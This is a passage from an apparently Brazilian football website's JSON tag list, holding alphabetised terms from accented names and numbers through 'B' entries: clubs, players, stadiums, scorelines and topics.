Assistente"},{"term":"Áustria Bundesliga"},{"term":"Ângelo Foroni"},{"term":"Éder Aleixo"},{"term":"Éder Lima"},{"term":"Élvis"},{"term":"Ézio"},{"term":"Ênio"},{"term":"Ênio Andrade"},{"term":"Ídolos"},{"term":"Ítalo Henrique"},{"term":"Ítalo Magnata"},{"term":"Óscar Tabárez"},{"term":"Ônibus de Turismo"},{"term":"#eunoestadio"},{"term":"(fdp)"},{"term":"+Briosa"},{"term":". Isaque Pereira"},{"term":".Campeonato Paulista"},{"term":"1 Lyga"},{"term":"1 Mês"},{"term":"1.000 Jogos"},{"term":"10 a 2"},{"term":"10 dias"},{"term":"10 jogos"},{"term":"100 Anos - Sou Mais Briosa"},{"term":"100 Dias"},{"term":"1000 Jogos"},{"term":"103 anos"},{"term":"109 Anos"},{"term":"11 Vitórias"},{"term":"11 a 0"},{"term":"11 anos"},{"term":"11 de junho"},{"term":"11%"},{"term":"110 anos"},{"term":"112 Anos"},{"term":"113 jogos"},{"term":"115 anos"},{"term":"116 anos"},{"term":"12 Mil"},{"term":"12 Títulos"},{"term":"12.500"},{"term":"121 Anos"},{"term":"125 Anos de História - A Enciclopédia do Futebol Paulista"},{"term":"126 Clubes"},{"term":"128 Anos"},{"term":"12ª Edição"},{"term":"13"},{"term":"13 Clubes"},{"term":"13 a 0"},{"term":"13 a 1"},{"term":"14 a 1"},{"term":"14 a 2"},{"term":"14 de Julho EC"},{"term":"15 de Janeiro"},{"term":"15 de Março"},{"term":"15 de junho"},{"term":"15 de novembro"},{"term":"15 mil"},{"term":"150 jogos"},{"term":"16 Times"},{"term":"16 a 0"},{"term":"16 a 1"},{"term":"16 de Fevereiro"},{"term":"16 de Janeiro"},{"term":"18 a 0"},{"term":"18 de Julio de El Porvenir"},{"term":"1863"},{"term":"1892"},{"term":"1893"},{"term":"19"},{"term":"19  Anos"},{"term":"19 de setembro"},{"term":"1903"},{"term":"1904"},{"term":"1905"},{"term":"1908"},{"term":"1909"},{"term":"1911"},{"term":"1921"},{"term":"1926"},{"term":"1927"},{"term":"1929"},{"term":"1941"},{"term":"1943"},{"term":"195 jogos"},{"term":"1953 Campeão"},{"term":"1956l"},{"term":"1958 - O Ano em que o Mundo Descobriu o Brasil"},{"term":"1959 Santos FC"},{"term":"1970 O Brasil é Tri"},{"term":"1980 1981"},{"term":"1980História"},{"term":"1982 - O Ano do Tetra"},{"term":"1995 - No Tempo dos Bad Boys"},{"term":"1996. 55 Anos"},{"term":"1999: A Conquista da América"},{"term":"19ª Rodada"},{"term":"1XBET Partners"},{"term":"1xBet Online"},{"term":"1° de janeiro"},{"term":"1º de Abril"},{"term":"1º de Julho"},{"term":"1º de Maio"},{"term":"2 Santos \u0026 2 Nem Tanto"},{"term":"2 a 0"},{"term":"2 a 1"},{"term":"2-24"},{"term":"2. Liga"},{"term":"20 Títulos"},{"term":"20 de Janeiro"},{"term":"2000 Venezia"},{"term":"2002 2003"},{"term":"2004\/2005"},{"term":"2020 EC Mamoré"},{"term":"2020 Vila Belmiro"},{"term":"2020-2021"},{"term":"2020. Dininho"},{"term":"20211"},{"term":"2022 Campeonato Brasileiro"},{"term":"2023 Porto Velho EC"},{"term":"2024. Grupos"},{"term":"2026 Gritos Homofóbicos"},{"term":"2028"},{"term":"2029"},{"term":"202´6"},{"term":"22 a 0"},{"term":"22 de Agosto"},{"term":"2201"},{"term":"23 Atletas"},{"term":"24 Clubes"},{"term":"24 de Dezembro"},{"term":"24 de Maio de 1964"},{"term":"25 de janeiro"},{"term":"26 Jogadores"},{"term":"27 de julho"},{"term":"29 Anos"},{"term":"3 Anos"},{"term":"3 a 0"},{"term":"3 a 3"},{"term":"3 gols"},{"term":"3 pontos"},{"term":"30 Títulos"},{"term":"31 a 0"},{"term":"31ª Rodada"},{"term":"34 a 0"},{"term":"342 gols"},{"term":"350 Jogos"},{"term":"35ª rodada"},{"term":"360 Football Business"},{"term":"36ª Rodada"},{"term":"37ª Rodada"},{"term":"3B"},{"term":"4 a 2"},{"term":"4-2-4"},{"term":"40 Atletas"},{"term":"42 Seleções"},{"term":"45 do Segundo Tempo"},{"term":"47 }Anos"},{"term":"48"},{"term":"48 Seleções"},{"term":"48 equipes"},{"term":"5 a 1"},{"term":"5 a 4"},{"term":"5 a 5"},{"term":"5 de Novembro"},{"term":"5 de fevereiro"},{"term":"500 Vezes"},{"term":"500 jogos"},{"term":"52"},{"term":"54Anos"},{"term":"56 a 0"},{"term":"6 Anos"},{"term":"62"},{"term":"64 Anos."},{"term":"64 Seleções"},{"term":"68"},{"term":"7 a 2"},{"term":"7 de Dezembro"},{"term":"7 de setembro"},{"term":"70"},{"term":"70 Neles!"},{"term":"70%"},{"term":"74Anos"},{"term":"777"},{"term":"777 Partners"},{"term":"7ª Rodada"},{"term":"8 Gols"},{"term":"8 a 1"},{"term":"8 a 3"},{"term":"8 de Março"},{"term":"80 Jogos"},{"term":"82Anos"},{"term":"9"},{"term":"9 a 1"},{"term":"9 vezes"},{"term":"91 a 1"},{"term":"95 a 0"},{"term":"96 Anos"},{"term":"96 Clubes"},{"term":"984\/20"},{"term":"?Sequestro"},{"term":"@CBFmudou"},{"term":"A"},{"term":"A Fazenda"},{"term":"A Fifa e os Estádios Brasileiros"},{"term":"A Força do Gigante"},{"term":"A Gazeta Esportiva"},{"term":"A Libertação - 10 Anos"},{"term":"A Maior Glória"},{"term":"A Máfia do Apito"},{"term":"A Mão do Eurico"},{"term":"A Praça é Nossa"},{"term":"A Primeira Estrela"},{"term":"A Princesa Xuxa e Os Trapalhões"},{"term":"A Saga Cafu O Grande Sonho"},{"term":"A Tarde de Garrafadas"},{"term":"A Taça é Nuestra"},{"term":"A Tirania da Minúscula Coroa: Covid 19"},{"term":"A Vitória do Jogo Limpo"},{"term":"AA Comercial"},{"term":"AA Coruripe"},{"term":"AA Moreninhas"},{"term":"AA Saltense"},{"term":"AA Santo Amaro"},{"term":"AA São Francisco"},{"term":"AA das Palmeiras"},{"term":"AATSP"},{"term":"AC Ajaccio"},{"term":"AC Horsens"},{"term":"AC Perugia"},{"term":"ACES Votoraty FC"},{"term":"AD Comerciantes"},{"term":"AD Mathiqueira"},{"term":"AD Taubate"},{"term":"ADAF Cubatão"},{"term":"ADESG"},{"term":"AE Araguaia"},{"term":"AE Paracatu"},{"term":"AE Uberabinha"},{"term":"AEA Araçatuba"},{"term":"AEK"},{"term":"AES"},{"term":"AF Aveiro"},{"term":"AF Braga"},{"term":"AF Castelo Branco"},{"term":"AF Lisboa 1ª Divisão"},{"term":"AF de Beja"},{"term":"AFC"},{"term":"AFC Bournemouth"},{"term":"AFC Champions Elite"},{"term":"AFC Cup"},{"term":"AFC Wimbledon"},{"term":"AIFF"},{"term":"AJ Auxerre"},{"term":"ANCF"},{"term":"APP"},{"term":"AS Cannes"},{"term":"AS Mônaco"},{"term":"ASA day"},{"term":"ASA de Arapicara"},{"term":"ASNL"},{"term":"ASSE"},{"term":"AVS"},{"term":"Aalst"},{"term":"Aaron Boupendza"},{"term":"Aaron Corbineau"},{"term":"Aatcante"},{"term":"Abalo Sísmico"},{"term":"Abandono de Campo"},{"term":"Abby Wambach"},{"term":"Abdul"},{"term":"Abdul Rahman"},{"term":"Abdulrahman"},{"term":"Abdón Porte"},{"term":"Abedi Pelé"},{"term":"Abel"},{"term":"Abel Verônico"},{"term":"Abel Xavier"},{"term":"Abelhas"},{"term":"Aberje"},{"term":"Aberto"},{"term":"Aberystwyth Town"},{"term":"Abideen Amadu"},{"term":"Abortada"},{"term":"Aboutrika"},{"term":"Abril"},{"term":"Abruzzo"},{"term":"Abuso"},{"term":"Abél Hernández"},{"term":"Abílio Diniz"},{"term":"Academia Brasil"},{"term":"Académica de Coimbra. Christian"},{"term":"Accra Sports Stadium"},{"term":"Acervo"},{"term":"Acidente Doméstico"},{"term":"Acidente de Trânsito"},{"term":"AcimFut"},{"term":"Acionista"},{"term":"Acréscimo"},{"term":"Acácio"},{"term":"Adalberto Lopes"},{"term":"Adama Demispor"},{"term":"Adana Demirspor"},{"term":"Adans"},{"term":"Adelaide"},{"term":"Adelson"},{"term":"Ademar Pantera"},{"term":"Ademir Alcântara"},{"term":"Ademir Gonçalves"},{"term":"Ademir Kaefer"},{"term":"Ademir Menezes"},{"term":"Adenilson Barroso"},{"term":"Adenir Silva"},{"term":"Adiada"},{"term":"Adiantada"},{"term":"Adilson"},{"term":"Adilson Bahia"},{"term":"Adilson Francisco"},{"term":"Adilson Teodoro"},{"term":"Adinam"},{"term":"Adinamar Abib"},{"term":"Adivinhações"},{"term":"Administração"},{"term":"Admira Wacker"},{"term":"Adolfo Pedernera"},{"term":"Adolfo Valencia"},{"term":"Adriana Yañes"},{"term":"Adriano Chuva"},{"term":"Adriano Gerlin"},{"term":"Adriano Henrique"},{"term":"Adriano Klein"},{"term":"Adriano Martins"},{"term":"Adriano Milczvski"},{"term":"Adriano Paulista"},{"term":"Adriano Píemonte"},{"term":"Adriano Rattman"},{"term":"Adriano de Souza"},{"term":"Adversários"},{"term":"Advertido"},{"term":"Advogadas"},{"term":"Adílson"},{"term":"Adílson Batista"},{"term":"Aeroporto"},{"term":"Afiliados"},{"term":"Afogados da Ingazeira"},{"term":"Afonsinho"},{"term":"Afonso Alves"},{"term":"Afonso Rosa"},{"term":"Africa Sports"},{"term":"Afro-Brasileiro"},{"term":"Aglomeração"},{"term":"Agnaldo Lopes"},{"term":"Agnaldo Timóteo"},{"term":"Agustín Cejas"},{"term":"Agüero"},{"term":"Ahmad bin Ali Stadium"},{"term":"Ahmed SHobair"},{"term":"Ahtletico Paranaense"},{"term":"Aiglon du Lamentin"},{"term":"Ailton"},{"term":"Ailton Lira"},{"term":"Ailton Luiz"},{"term":"Aimar Modelo"},{"term":"Air Riedle"},{"term":"Airon"},{"term":"Airton Júnior"},{"term":"Airton Pitbull"},{"term":"Ajman Club"},{"term":"Akademisk Boldklub"},{"term":"Akhmat Grozny"},{"term":"Akron Togliatti"},{"term":"Aktobe"},{"term":"Al Ain FC"},{"term":"Al Arabi"},{"term":"Al Arabi CSC"},{"term":"Al Bayt Stadium"},{"term":"Al Dhafra"},{"term":"Al Hamriya"},{"term":"Al Hamriyah"},{"term":"Al Hazm"},{"term":"Al Jeel"},{"term":"Al KArma"},{"term":"Al Kawkab"},{"term":"Al Khaleej"},{"term":"Al Khot"},{"term":"Al Muharraq"},{"term":"Al Nahyan Stadium"},{"term":"Al Qadisiya"},{"term":"Al Rayan"},{"term":"Al Shoalah"},{"term":"Al Sulaibikhat"},{"term":"Al Tadamon"},{"term":"Al Thumana"},{"term":"Al-Dhafra"},{"term":"Al-Duhail"},{"term":"Al-Fahaheel"},{"term":"Al-Gharafa"},{"term":"Al-Ittihad"},{"term":"Al-Jandal FC"},{"term":"Al-Jubail"},{"term":"Al-Kawkab FC"},{"term":"Al-Najoom"},{"term":"Al-Nassr"},{"term":"Al-Qadsiah"},{"term":"Al-Qaisumah"},{"term":"Al-Safa"},{"term":"Al-Shabab"},{"term":"Al-Washm"},{"term":"Ala"},{"term":"Ala Esquerdo"},{"term":"Alaa"},{"term":"Alaba"},{"term":"Aladim"},{"term":"Alagoinhas"},{"term":"Alajuela"},{"term":"Alan Aal"},{"term":"Alan Camargo"},{"term":"Alan Cardoso"},{"term":"Alan Franco"},{"term":"Alan Kila"},{"term":"Alan Mineiro"},{"term":"Alan Neto"},{"term":"Alan Santos"},{"term":"Alan Shearer"},{"term":"Alanna"},{"term":"Alanyaspor"},{"term":"Alanzinho"},{"term":"Albeneir"},{"term":"Alberi"},{"term":"Alberigo Evani"},{"term":"Albernoense"},{"term":"Alberth Elis"},{"term":"Albertini"},{"term":"Alberto Acosta"},{"term":"Alberto Albertini"},{"term":"Alberto Dualib"},{"term":"Alberto Espencer"},{"term":"Alberto Felix"},{"term":"Alberto García Aspe"},{"term":"Alberto García-Aspe"},{"term":"Alberto Júnior"},{"term":"Albirex Niigata"},{"term":"Albirroja"},{"term":"Alcaçovense"},{"term":"Alcerca B"},{"term":"Alcir Portella"},{"term":"Alcoolismo"},{"term":"Aldir"},{"term":"Aldo Bobadilla"},{"term":"Aldridge"},{"term":"Alecsandro"},{"term":"Alecssandro"},{"term":"Alector"},{"term":"Aleff"},{"term":"Alegrense FC"},{"term":"Alejandro Guerra"},{"term":"Alejandro Sabella"},{"term":"Alemanha 2006"},{"term":"Alemães"},{"term":"Alerta"},{"term":"Alesandro Altobelli"},{"term":"Alessandro Andrade de Oliveira"},{"term":"Alessandro Atanes"},{"term":"Alessandro Barcellos"},{"term":"Alessandro Bastoni"},{"term":"Alessandro Costacurta"},{"term":"Alessandro Del Piero"},{"term":"Alessandro Florenzi"},{"term":"Alessandro Gimenes"},{"term":"Alessandro Nesta"},{"term":"Alessandro Telles"},{"term":"Alex Augusto"},{"term":"Alex Azeredo"},{"term":"Alex Bruno"},{"term":"Alex Flávio"},{"term":"Alex Gonçalves"},{"term":"Alex Guedes"},{"term":"Alex Matos"},{"term":"Alex Oliveira"},{"term":"Alex Santos"},{"term":"Alex Telles"},{"term":"Alex da Silva"},{"term":"Alexander Escobar Gañán"},{"term":"Alexander Frei"},{"term":"Alexandre Aroeira Salles"},{"term":"Alexandre Barbosa"},{"term":"Alexandre Ferreira"},{"term":"Alexandre Grasseli"},{"term":"Alexandre Hans"},{"term":"Alexandre Joabe"},{"term":"Alexandre Kalil"},{"term":"Alexandre da Silva"},{"term":"Alexandru Chivulescu"},{"term":"Alexi Lalas"},{"term":"Alexi Stival"},{"term":"Alexia Faria"},{"term":"Alexis Sanchez"},{"term":"Alexsandro Javier Arce"},{"term":"Alfinete"},{"term":"Alfio Basile"},{"term":"Alfred Bickel"},{"term":"Alfredo \"Chango\" Moreno"},{"term":"Alfredo González"},{"term":"Alfredo Sampaio"},{"term":"Alfredo Santos"},{"term":"Ali"},{"term":"Ali Adams"},{"term":"Alianza Huánuco"},{"term":"Aliança Futebol Clube"},{"term":"Alicante"},{"term":"Alice Castelucci"},{"term":"Aliciamento de Atletas"},{"term":"Alicimento"},{"term":"Alimentos"},{"term":"Aline Colares"},{"term":"Aline Gomes"},{"term":"Aline Lambert"},{"term":"Aline Milene"},{"term":"Alison"},{"term":"Alivirrubro"},{"term":"All Japan High School Soccer Tournament"},{"term":"All Nippon Airways"},{"term":"All Star Game"},{"term":"Allan Ball Jr."},{"term":"Allan Barcellos"},{"term":"Allan Cole"},{"term":"Allan Dias"},{"term":"Allan Menache"},{"term":"Allan Paulista"},{"term":"Allan Rosário"},{"term":"Allan Victor"},{"term":"Allanzinho"},{"term":"Allegiandi Stadium"},{"term":"Allians Riviera"},{"term":"Allianz Cup"},{"term":"Allsvenskan"},{"term":"Allyson Allan"},{"term":"Allyson dos Santos"},{"term":"Alma Águia"},{"term":"Almanaque do Rio Branco O Embaixador de Americana"},{"term":"Almanáguia"},{"term":"Almeidão"},{"term":"Almir Luan"},{"term":"Almir Moura"},{"term":"Almir Pernambuquinho"},{"term":"Almirante"},{"term":"Almirante Barroso"},{"term":"Almiro"},{"term":"Aloísio Chulapa"},{"term":"Aloísio Souza"},{"term":"Alpha Ethniki"},{"term":"Altafini"},{"term":"Altair Leal"},{"term":"Alteração de Partida"},{"term":"Altobelli"},{"term":"Altos-PI"},{"term":"Altura"},{"term":"Aluguel"},{"term":"Aluizio Rodrigues"},{"term":"Alvinegro do Parque"},{"term":"Alvinho"},{"term":"Alviverdes"},{"term":"Alyson"},{"term":"Alysson Alex"},{"term":"Alysson Dutra"},{"term":"Alysson Siqueira"},{"term":"Alzheimer"},{"term":"Alô Você"},{"term":"Amadense"},{"term":"Amador Paulista"},{"term":"Amadores"},{"term":"Amanda"},{"term":"Amandinha"},{"term":"Amaranto"},{"term":"Amarelinho"},{"term":"Amauri"},{"term":"Amauri Marcondes"},{"term":"Amazônia Independente FC"},{"term":"Ambrosiana"},{"term":"Amdré Henrique"},{"term":"Ameaça"},{"term":"Ameaçado"},{"term":"Ameli"},{"term":"America México"},{"term":"America do Rio"},{"term":"Amilcar Barbuy"},{"term":"Amim Junior"},{"term":"Aminata Diallo"},{"term":"Amora"},{"term":"Ampliação"},{"term":"Amputação"},{"term":"Amsterdam Arena"},{"term":"Amsterdã"},{"term":"Amácio Mazzaropi"},{"term":"Amérca de Natal"},{"term":"América Latina"},{"term":"América Pernambucano"},{"term":"América de Pedrinhas"},{"term":"América do Norte"},{"term":"América-SC"},{"term":"América=MG"},{"term":"Américas"},{"term":"Ana Alice"},{"term":"Ana Lorena Marche"},{"term":"Ana Luiz"},{"term":"Ana Luiza"},{"term":"Ana Maria Braga"},{"term":"Anaf"},{"term":"Analista Técnico"},{"term":"Ancheta"},{"term":"Anderson Almeida"},{"term":"Anderson Costa"},{"term":"Anderson Darenco"},{"term":"Anderson Felippe"},{"term":"Anderson Kamar"},{"term":"Anderson Lima"},{"term":"Anderson Marques"},{"term":"Anderson Moura"},{"term":"Anderson Neblina"},{"term":"Anderson Penna"},{"term":"Anderson Pico"},{"term":"Anderson Ponciano"},{"term":"Anderson Rosa"},{"term":"Andirá EC"},{"term":"Andora"},{"term":"Andrada"},{"term":"Andre Matos"},{"term":"Andressa"},{"term":"Andressa Alves"},{"term":"Andrew Jennings"},{"term":"Andrey Oliveira"},{"term":"Andrey Shevchenko"},{"term":"Andreyna"},{"term":"Andrezinho"},{"term":"André Cambalhota"},{"term":"André Damasceno"},{"term":"André Dias"},{"term":"André Figueiredo"},{"term":"André Fufuca"},{"term":"André Garcez"},{"term":"André Gonçalves"},{"term":"André Granado"},{"term":"André Junio"},{"term":"André Luis Garcia"},{"term":"André Luiz Freitas Castro"},{"term":"André Oliveira"},{"term":"André Onana"},{"term":"André Sica"},{"term":"André Silva"},{"term":"André Simões Louro"},{"term":"André Vinícius"},{"term":"André Yllana"},{"term":"André Zuba"},{"term":"Andrés Balanta"},{"term":"Andrés D'Alessandro"},{"term":"Andrés Rueda"},{"term":"Anelka"},{"term":"Aners"},{"term":"Anfield"},{"term":"Anfilogino Guarisi"},{"term":"Angel Gomes"},{"term":"Angel Labruna"},{"term":"Angra"},{"term":"Angra dos Reis"},{"term":"Angulo"},{"term":"Angél Di Maria"},{"term":"Animação"},{"term":"Anjo Loiro da Gávea"},{"term":"Ankara Keçiörengücü"},{"term":"Anos 1940"},{"term":"Anos 1960"},{"term":"Anos 20"},{"term":"Anos 90 Anos 2000"},{"term":"Anos 90 Thomas Dooley"},{"term":"Ansan Greeners"},{"term":"Ansel Lancman"},{"term":"Antalaya"},{"term":"Antaya"},{"term":"Antecipação"},{"term":"Antero Greco"},{"term":"Anthony de Ávila"},{"term":"Antonio Benarrivo"},{"term":"Antonio Cabrini"},{"term":"Antonio Carbajal"},{"term":"Antonio Carlos Meninéa"},{"term":"Antonio Di Natale"},{"term":"Antonio Mohamed"},{"term":"Antonio de Nigris"},{"term":"Antony Menezes"},{"term":"Antony Ylano"},{"term":"Antonín Panenka"},{"term":"Antônio Carlos Castanheira"},{"term":"Antônio Carlos Cerezo"},{"term":"Antônio Carlos Cobal"},{"term":"Antônio Castanheira"},{"term":"Antônio Falcão"},{"term":"Antônio Filho"},{"term":"Antônio Galli"},{"term":"Antônio Júlio Taino"},{"term":"Antônio Lima dos \nSantos"},{"term":"Antônio Lopes"},{"term":"Antônio Silvio Pacheco de Oliveira"},{"term":"Anulada"},{"term":"Anulado"},{"term":"Anuncio"},{"term":"Anzhi"},{"term":"Anápolis"},{"term":"Ao Vivo"},{"term":"Apache: A Vida de Carlos Teves"},{"term":"Apafut"},{"term":"Aparecida de Goiás"},{"term":"Apelido"},{"term":"Aplausos"},{"term":"Aplicativo"},{"term":"Aposentado"},{"term":"Aposentadores"},{"term":"Aposentaria"},{"term":"Apostar Online"},{"term":"Apostolakis"},{"term":"App de Apostas"},{"term":"Apple TV"},{"term":"Apresentado"},{"term":"Apresentador"},{"term":"Apresentadora"},{"term":"Apresentações"},{"term":"Aproveitamento"},{"term":"Aqui"},{"term":"Aquidauana"},{"term":"Aquisições"},{"term":"Araceli"},{"term":"Araceli Leguizamon"},{"term":"Araguaia"},{"term":"Araguarecema FC"},{"term":"Araioses"},{"term":"Arapongas"},{"term":"Arar FC"},{"term":"Araruama FC"},{"term":"Araxá"},{"term":"Araz"},{"term":"Arbitra"},{"term":"Arbitragem Feminina"},{"term":"Arbroath FC"},{"term":"Arco Íris"},{"term":"Arda Khardzhali"},{"term":"Arean Corinthians"},{"term":"Arena Acreana"},{"term":"Arena Amazônia"},{"term":"Arena Barra FC"},{"term":"Arena Cruzeiro"},{"term":"Arena Dr. Plínio Marin"},{"term":"Arena Egnatia"},{"term":"Arena Gregorão"},{"term":"Arena Ibrachina"},{"term":"Arena Kombetare"},{"term":"Arena Nabi Ani Chedid"},{"term":"Arena Pinatar"},{"term":"Arena Plínio Marín"},{"term":"Arena Sicredi"},{"term":"Arena Trops"},{"term":"Arena Vila Belmiro"},{"term":"Arena da Floresta"},{"term":"Arena da Fonte"},{"term":"Arena do Inamar"},{"term":"Arenas das Dunas"},{"term":"Arequipa"},{"term":"Argemiro"},{"term":"Argentino Juniors"},{"term":"Argentino Ramón Díaz"},{"term":"Argentino de Rosário"},{"term":"Argetina"},{"term":"Arhutzinho"},{"term":"Ari Jarrão"},{"term":"Arian"},{"term":"Ariel Giménez"},{"term":"Ariel Mamede"},{"term":"Ariel Nahuelpán"},{"term":"Ariel Ortega"},{"term":"Ariel Palácio"},{"term":"Ariel Santos"},{"term":"Arilson Costa"},{"term":"Arinelson"},{"term":"Aristizábal"},{"term":"Arma"},{"term":"Armando Del Debbio"},{"term":"Armando Gomes"},{"term":"Armando Nogueira"},{"term":"Armatore Market+Science"},{"term":"Armstrong"},{"term":"Arnaldo Espínola"},{"term":"Arnaldo Guinle"},{"term":"Arnaldo Lira"},{"term":"Arne Espeel"},{"term":"Arnold"},{"term":"Arnoldo Amaya"},{"term":"Arouca"},{"term":"Arquibancadas"},{"term":"Arquiteto"},{"term":"Arquivamento"},{"term":"Arrascaeta"},{"term":"Arritimia"},{"term":"Arrowhead Stadium"},{"term":"Arsenio Erico"},{"term":"Arsène Wenger"},{"term":"Arte"},{"term":"Arthur Baggio"},{"term":"Arthur Bandeira"},{"term":"Arthur Bolinha"},{"term":"Arthur Chaves"},{"term":"Arthur Daroz"},{"term":"Arthur Diniz"},{"term":"Arthur Felipe"},{"term":"Arthur Henrique"},{"term":"Arthur Jampa"},{"term":"Arthur Moura"},{"term":"Arthur Nascimento"},{"term":"Arthur Silva"},{"term":"Arthur Thedoro"},{"term":"Arthur Vignoli"},{"term":"Arthur Zwane"},{"term":"Arthurzinho"},{"term":"Artigo. Crônica"},{"term":"Artilheiro de Deus"},{"term":"Artilheiro dos Gols Bonitos"},{"term":"Artime"},{"term":"Artista Plástico"},{"term":"Artroscopia"},{"term":"Artur Jorge"},{"term":"Arturzinho"},{"term":"Aruko"},{"term":"Ary Borges"},{"term":"Ary Lopes"},{"term":"Arábia Saudia"},{"term":"As Primeiras"},{"term":"As leis do jogo"},{"term":"Asante Kotoko"},{"term":"Ascenso Nacional"},{"term":"Ascensão"},{"term":"Ascoli"},{"term":"Asean Club Championship"},{"term":"Aseev"},{"term":"Asepel"},{"term":"Ashley Cole"},{"term":"Aspire Zone - Campo 2"},{"term":"Aspire Zone - Campo 4"},{"term":"Aspire Zone - Campo 5"},{"term":"Aspire Zone - Campo 9"},{"term":"Aspire Zone – Campo 3"},{"term":"Assaltante"},{"term":"Assembleia Geral"},{"term":"Assembleia Legislativa"},{"term":"Assisente"},{"term":"Associacion Uruguaya de Futbol"},{"term":"Associação Chinesa de Futebol"},{"term":"Associação Nacional de Clubes de Futebol"},{"term":"Associação Paulista de Futebol. APF"},{"term":"Associação Portuguesa de Desportos"},{"term":"Associação de Futebol de Cruceña"},{"term":"Associação de Setúbal"},{"term":"Associação dos Advogados Trabalhistas de São Paulo"},{"term":"Assu"},{"term":"Assédio"},{"term":"Assédio Moral"},{"term":"Assú"},{"term":"Aster"},{"term":"Astrada"},{"term":"Ataques"},{"term":"Atari"},{"term":"Atari 2600"},{"term":"Atenas"},{"term":"Atenas de San Carlos"},{"term":"Atentado"},{"term":"Athens"},{"term":"Athetico Paranaense"},{"term":"Athié Jorge Cury"},{"term":"Athletic Clube"},{"term":"Athletic Force"},{"term":"Athletic de São João Del Rei"},{"term":"Athletic-MG"},{"term":"Athletico"},{"term":"Athletico Paranaese"},{"term":"Athos"},{"term":"Athos Moreno"},{"term":"Atibaia SC"},{"term":"Atibaiense"},{"term":"Atilharia"},{"term":"Ativos Digitais"},{"term":"Atletico Mineiro"},{"term":"Atletismo"},{"term":"Atlé"},{"term":"Atlético"},{"term":"Atlético Araçatuba"},{"term":"Atlético Assisense"},{"term":"Atlético Atlanta"},{"term":"Atlético Catariense"},{"term":"Atlético Cerrado"},{"term":"Atlético Chiriquí"},{"term":"Atlético Clube Guaratinguetá"},{"term":"Atlético Guaratinguetá"},{"term":"Atlético Minieiro"},{"term":"Atlético Monte Azulk"},{"term":"Atlético Ottawa"},{"term":"Atlético Paraense"},{"term":"Atlético Paraíso"},{"term":"Atlético Petróleos de Luanda"},{"term":"Atlético Pirapora"},{"term":"Atlético Pìauiense"},{"term":"Atlético Real Cubatense. Pinheirense"},{"term":"Atlético Rio Negro Clube"},{"term":"Atlético Rioverdense"},{"term":"Atlético SC"},{"term":"Atlético Torres"},{"term":"Atlético Ultramar"},{"term":"Atlético de Alagoinhas"},{"term":"Atlético-BA"},{"term":"Atlétoco Mineiro"},{"term":"Atualmente"},{"term":"Atuação"},{"term":"Atyacante"},{"term":"Atílio Ancheta"},{"term":"Aubameyang"},{"term":"Audax São Paulo"},{"term":"Audiolivros"},{"term":"Audo Ventilari"},{"term":"Augusto Falvan"},{"term":"Augusto Fassina"},{"term":"Augusto Inácio"},{"term":"Aumento"},{"term":"Aurianil"},{"term":"Auriel de Almeida"},{"term":"Aurinegro"},{"term":"Auriverdes"},{"term":"Aurélio"},{"term":"Australia"},{"term":"Australiano"},{"term":"Austria Lustenau"},{"term":"Austria Wien"},{"term":"Ausência"},{"term":"Ausência de Interesse"},{"term":"Autorização"},{"term":"Autógrafos"},{"term":"Auxiliar Pontual"},{"term":"Auxiliares"},{"term":"Auxliar-Técnico"},{"term":"Auxílio"},{"term":"Avai Kindermann"},{"term":"Avaria"},{"term":"Avenida Brasil"},{"term":"Aviator Brasil"},{"term":"Avis"},{"term":"Avisão"},{"term":"Aviva Stadium"},{"term":"Axel Auxiliar"},{"term":"Aylton Rocha"},{"term":"Ayslan"},{"term":"Azuis Reais"},{"term":"Azul Escuro"},{"term":"Azul-Grená"},{"term":"Azulgranas"},{"term":"Azulãi"},{"term":"Azulão Pernambucano"},{"term":"Azulão da Bariri"},{"term":"Azulão da Montanha"},{"term":"Azulão do Mutange"},{"term":"Azução"},{"term":"Azzurra"},{"term":"Ação Futebol"},{"term":"Aílton"},{"term":"Aílton Lira"},{"term":"Aílton Queixada"},{"term":"A’Ali Club"},{"term":"B2 Treze Sports"},{"term":"BCN Iberoamericano"},{"term":"BECV"},{"term":"BET-IBC"},{"term":"BH Cup"},{"term":"BIIK Shykment"},{"term":"BMO Stadium"},{"term":"BOV Premier League"},{"term":"BRI Super League"},{"term":"Ba-Vi"},{"term":"Bacabal"},{"term":"Bacabal FC"},{"term":"Bacanal EC"},{"term":"Bacelona"},{"term":"Badeco"},{"term":"Bagantino-PA"},{"term":"Baggio"},{"term":"Bahrain SC"},{"term":"Bahrein Premier League"},{"term":"Baiano"},{"term":"Bakary Nimaga"},{"term":"Balbuena"},{"term":"Baldivieso"},{"term":"Baldocchi"},{"term":"Ball"},{"term":"Ballack"},{"term":"Ballon D'or"},{"term":"Balma Fimes"},{"term":"Baltasar Barcia"},{"term":"Baltimore Bays"},{"term":"Bancada da Bola"},{"term":"Banco de Reservas"},{"term":"Bandeira"},{"term":"Bandeirinha"},{"term":"Bandeirões"},{"term":"Bandirmaspor"},{"term":"Banga Gargzdai"},{"term":"Banguzão"},{"term":"Banimento"},{"term":"Baquinho"},{"term":"Barba"},{"term":"Barba Cabelo Bigode"},{"term":"Barbie"},{"term":"Barbosa 100 anos de Perdão"},{"term":"Barbárie"},{"term":"Barcelona 1992"},{"term":"Barcelona B"},{"term":"Barcelona EC"},{"term":"Barcelona SC"},{"term":"Barcelona-EQU"},{"term":"Barcelusa"},{"term":"Barcímio Sicupira"},{"term":"Barquisimeto"},{"term":"Barracas Central"},{"term":"Barreira"},{"term":"Barreirense"},{"term":"Baruch Imbituba"},{"term":"Bas"},{"term":"Basaksehir"},{"term":"Bastia SC"},{"term":"Bastidores"},{"term":"Bastos Neto"},{"term":"Batalha"},{"term":"Batalha dos Aflitos"},{"term":"Batata"},{"term":"Bate Borisov"},{"term":"Bate-Papo"},{"term":"Bate-bola"},{"term":"Batista"},{"term":"Batistão"},{"term":"Bauru AC"},{"term":"Bazílio Amaral"},{"term":"Bdin Vidin"},{"term":"Beach Soccer"},{"term":"Bebeto Campos"},{"term":"Bebeto de Oliveira"},{"term":"Bebida"},{"term":"Bebida Alcoólica"},{"term":"Bebês"},{"term":"Beckham"},{"term":"Beckham: Salve Nosso Time"},{"term":"Beijo"},{"term":"Beijoca"},{"term":"Beijoqueiro"},{"term":"Beira-Mar"},{"term":"Beitar Jerusalem"},{"term":"Bela Vista"},{"term":"Belek"},{"term":"Belford Duarte"},{"term":"Belfort Duarte"},{"term":"Bella Ciao"},{"term":"Bellinzona"},{"term":"Bellmare Hiratsuka"},{"term":"Belém do Pará"},{"term":"Benedito Alves Pinheiro"},{"term":"Bengoechea"},{"term":"Benito Fantoni"},{"term":"Benni 